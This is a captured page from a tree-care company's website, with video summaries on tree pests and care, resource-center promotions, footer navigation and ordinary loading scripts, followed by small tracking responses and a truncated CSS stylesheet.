                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/fxscsi3b/ccm02510.jpg?width=150&height=75&v=1db34452b027250&format=webp&quality=80 150w, /media/fxscsi3b/ccm02510.jpg?width=300&height=150&v=1db34452b027250&format=webp&quality=80 300w, /media/fxscsi3b/ccm02510.jpg?width=430&height=214&v=1db34452b027250&format=webp&quality=80 430w, /media/fxscsi3b/ccm02510.jpg?width=560&height=279&v=1db34452b027250&format=webp&quality=80 560w, /media/fxscsi3b/ccm02510.jpg?width=664&height=330&v=1db34452b027250&format=webp&quality=80 664w " data-src="/media/fxscsi3b/ccm02510.jpg?width=664&height=330&v=1db34452b027250&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="CCM02510" />
                        <span class="icon"></span>
                    </div>
                <div class="category">Insect &amp; Disease Issues</div>
                    <h3 class="headline"><a href="/videos/ips-beetle-signs-damage-and-treatment/">Ips Beetle: Signs, Damage and Treatment</a></h3>
                
                <span class="line"></span>
                <div class="summary">Ips beetles, also known as engraver beetles, can cause a lot of damage to unhealthy pine or spruce trees. In this video, we'll discuss the best ways to spot, treat and protect your trees from this pest. </div>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/wncbx2xr/ccm02538.jpg?width=150&height=75&v=1db3444a88153f0&format=webp&quality=80 150w, /media/wncbx2xr/ccm02538.jpg?width=300&height=150&v=1db3444a88153f0&format=webp&quality=80 300w, /media/wncbx2xr/ccm02538.jpg?width=430&height=214&v=1db3444a88153f0&format=webp&quality=80 430w, /media/wncbx2xr/ccm02538.jpg?width=560&height=279&v=1db3444a88153f0&format=webp&quality=80 560w, /media/wncbx2xr/ccm02538.jpg?width=664&height=330&v=1db3444a88153f0&format=webp&quality=80 664w " data-src="/media/wncbx2xr/ccm02538.jpg?width=664&height=330&v=1db3444a88153f0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="CCM02538" />
                        <span class="icon"></span>
                    </div>
                <div class="category">Plant Health Care</div>
                    <h3 class="headline"><a href="/videos/how-to-care-for-trees-in-colorado/">How To Care For Trees In Colorado</a></h3>
                
                <span class="line"></span>
                <div class="summary">Colorado has a unique climate and that can make it challenging to care for your trees. In this video, we'll discuss the best tree care tips for homeowners in Denver, Boulder, Fort Collins and surrounding areas.</div>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" style="object-position: 33% 39%;" width="664" height="330" data-sizes="auto" data-srcset="/media/btyp3fxn/ccm00422.jpg?rxy=0.33763997173178867%2c0.3919038475141286&width=150&height=75&v=1daea83c0a560d0&format=webp&quality=80 150w, /media/btyp3fxn/ccm00422.jpg?rxy=0.33763997173178867%2c0.3919038475141286&width=300&height=150&v=1daea83c0a560d0&format=webp&quality=80 300w, /media/btyp3fxn/ccm00422.jpg?rxy=0.33763997173178867%2c0.3919038475141286&width=430&height=214&v=1daea83c0a560d0&format=webp&quality=80 430w, /media/btyp3fxn/ccm00422.jpg?rxy=0.33763997173178867%2c0.3919038475141286&width=560&height=279&v=1daea83c0a560d0&format=webp&quality=80 560w, /media/btyp3fxn/ccm00422.jpg?rxy=0.33763997173178867,0.3919038475141286&width=664&height=330&v=1daea83c0a560d0&format=webp&quality=80 664w " data-src="/media/btyp3fxn/ccm00422.jpg?rxy=0.33763997173178867,0.3919038475141286&width=664&height=330&v=1daea83c0a560d0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="CCM00422" />
                        <span class="icon"></span>
                    </div>
                <div class="category">Plant Health Care</div>
                    <h3 class="headline"><a href="/videos/the-importance-of-fertilizing-your-trees/">The Importance of Fertilizing Your Trees</a></h3>
                
                <span class="line"></span>
                <div class="summary">Healthy soil is the foundation for strong, vibrant trees. While it takes a holistic approach to get healthy soil, in this video, we discuss the importance of fertilizing your trees. </div>
            </div>
        </div>
                        </div>
                    <div class="swiper-pagination"></div>
                </div>
                
                </div>
                <div class="swiper-prev">
                    <button type="button" class="prev swiper-btn"><span class="sr-only">Previous</span><span class="icon"></span></button>
                </div>
                <div class="swiper-next">
                    <button type="button" class="next swiper-btn"><span class="sr-only">Next</span><span class="icon"></span></button>
                </div>
            </div>
            <div class="actions">
                <a href="/videos/" class="btn btnDefault">See All Videos</a>
            </div>
        </div>
    
</div>
<div class="anchorLinkBE blockEditor tm bm  mw- ">
        <a id="insect"></a>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignLeft">
                <div class="colImage">
<img class="lazyload" alt="Transmission Lines" width="532" height="514" data-sizes="auto" data-srcset="/media/fbsbwkf2/transmission-lines.png?width=150&height=145&v=1d9bb3ddd17e470&format=webp&quality=80 150w, /media/fbsbwkf2/transmission-lines.png?width=300&height=290&v=1d9bb3ddd17e470&format=webp&quality=80 300w, /media/fbsbwkf2/transmission-lines.png?width=430&height=416&v=1d9bb3ddd17e470&format=webp&quality=80 430w, /media/fbsbwkf2/transmission-lines.png?width=532&height=514&v=1d9bb3ddd17e470&format=webp&quality=80 532w " data-src="/media/fbsbwkf2/transmission-lines.png?width=532&height=514&v=1d9bb3ddd17e470&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Transmission Lines" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Insect &amp; Disease Resource Center</h2>                    <div class="text">
                        <p>Signs of pests and diseases will vary from tree to tree. Search our database of pest and disease for symptoms, damages, life cycle, management, and control information.</p>
                    </div>
                        <div class="btnHolder ">
                            <a href="/insect-disease-resource-center/" class="btn btnDefault" >Visit Resource Center</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">
                <div class="colImage">
<img class="lazyload" alt="Climate Change" width="532" height="514" data-sizes="auto" data-srcset="/media/cdteykbl/utility-team.png?width=150&height=145&v=1da4d5d1ee45a30&format=webp&quality=80 150w, /media/cdteykbl/utility-team.png?width=300&height=290&v=1da4d5d1ee45a30&format=webp&quality=80 300w, /media/cdteykbl/utility-team.png?width=430&height=416&v=1da4d5d1ee45a30&format=webp&quality=80 430w, /media/cdteykbl/utility-team.png?width=532&height=514&v=1da4d5d1ee45a30&format=webp&quality=80 532w " data-src="/media/cdteykbl/utility-team.png?width=532&height=514&v=1da4d5d1ee45a30&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Climate Change" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Climate Change</h2>                    <div class="text">
                        <p>Climate change presents opportunities and threats to Davey operations and our industry, so understanding the impacts of these changes is critical. The Davey Institute is leading the way by providing research-based educational resources to our employees, our customers, the green industry, and the general public.</p><p>Learn about how climate change will impact your landscape and planting decisions, or your career in the arboriculture industry.</p>
                    </div>
                        <div class="btnHolder ">
                            <a href="/climate-change/" class="btn btnDefault" >Read The Latest Updates &amp; Research</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

</div>
</section>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js%7cvideosFeedBE.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 1431
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-49166ee1-ff43-45c5-b7fd-be760db90f1b","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-49166ee1-ff43-45c5-b7fd-be760db90f1b","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7cfeatureCTA2BE.min.css%7cpodcastFeedBE.min.css%7cvideosFeedBE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64
body_size: 2770
content:
.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:41.66666667%;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:58.33333333%;width:59.85%}}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWLarger .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWSmall .tsiRow{justify-content:center}.featureCTA1BE.noImage.noImgMWSmall .tsiRow .colText .text{max-width:736px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder .btn:hover,.featureCTA1BE.noImage .btnHolder .btn:active{padding:10px 55px 10px 35px}.featureCTA1BE.videoLink .colImage .videoLink{position:relative;display:block;text-decoration:none;width:100%}.featureCTA1BE.videoLink .colImage .videoLink .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.featureCTA1BE.videoLink .colImage .videoLink .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.featureCTA1BE.videoLink .colImage .videoLink:hover .icon{background-color:#c53f14}.featureCTA1BE.contentCenter .colText{text-align:center}.featureCTA1BE .tsiRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline,.featureCTA1BE .tsiRow div.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul li::marker{color:#00833f}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:hover,.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:active{padding:10px 15px 10px 15px}.featureCTA1BE .tsiRow .colText .btnHolder.alignLeft{text-align:left}.featureCTA1BE .tsiRow .colText .btnHolder.alignRight{text-align:right}.featureCTA1BE .tsiRow .colText .btnHolder.alignCenter{text-align:center}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}}.featureCTA1BE.videoLink img[data-src^="https://img.youtube.com/"]{aspect-ratio:16/9}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media(min-width: 992px){.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media(max-width: 991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow h3.headline{font-size:22px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline,.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText div.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px 30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}}@media(max-width: 767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}
.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count1 .item{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}@media(max-width: 991.98px){.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol10{opacity:.1}.featureCTA2BE .itemsRow .item .overlay.ol20{opacity:.2}.featureCTA2BE .itemsRow .item .overlay.ol30{opacity:.3}.featureCTA2BE .itemsRow .item .overlay.ol40{opacity:.4}.featureCTA2BE .itemsRow .item .overlay.ol50{opacity:.5}.featureCTA2BE .itemsRow .item .overlay.ol60{opacity:.6}.featureCTA2BE .itemsRow .item .overlay.ol70{opacity:.7}.featureCTA2BE .itemsRow .item .overlay.ol80{opacity:.8}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol100{opacity:1}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media(max-width: 1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.featureCTA2BE{margin-bottom:80px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}
.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline,.podcastFeedBE .headerRow div.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left-style:dotted;border-left-width:2px;border-left-color:#00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard .podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:bold;padding-top:20px;padding-bottom:20px;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:bold;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard 